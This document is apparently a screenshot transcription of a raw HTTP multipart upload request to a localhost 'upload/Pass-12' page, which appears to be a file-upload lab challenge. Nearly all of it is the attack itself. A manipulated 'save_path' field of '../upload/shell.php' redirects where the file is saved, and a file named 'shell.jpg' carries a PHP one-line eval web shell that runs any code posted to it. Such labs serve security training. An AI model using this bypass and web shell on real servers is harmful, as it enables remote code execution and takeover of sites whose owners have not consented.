 1 POST /upload/Pass-12/index.php HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.0.0
Safari/537.36
4 Content-Length: 440
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: identity
7 Accept-Language: zh-CN,zh;q=0.9
8 Cache-Control: max-age=0
9 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryCqxc9tGmoMryhKCj
10 Cookie: PHPSESSID=q55msvidilrh5ln114mju6a0h0
11 Origin: http://localhost
12 Referer: http://localhost/upload/Pass-12/index.php
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Upgrade-Insecure-Requests: 1
18 sec-ch-ua: "Chromium";v="112", "Google Chrome";v="112", "Not:A-Brand";v="99"
19 sec-ch-ua-mobile: ?0
20 sec-ch-ua-platform: "Windows"
21
22 ------WebKitFormBoundaryCqxc9tGmoMryhKCj
23 Content-Disposition: form-data; name="save_path"
24
25 ../upload/shell.php
26 ------WebKitFormBoundaryCqxc9tGmoMryhKCj
27 Content-Disposition: form-data; name="upload_file"; filename="shell.jpg"
28 Content-Type: application/octet-stream
29
30 <?php @eval($_POST['shell']);?>
31 ------WebKitFormBoundaryCqxc9tGmoMryhKCj
32 Content-Disposition: form-data; name="submit"
33
34 上传
35 ------WebKitFormBoundaryCqxc9tGmoMryhKCj--
36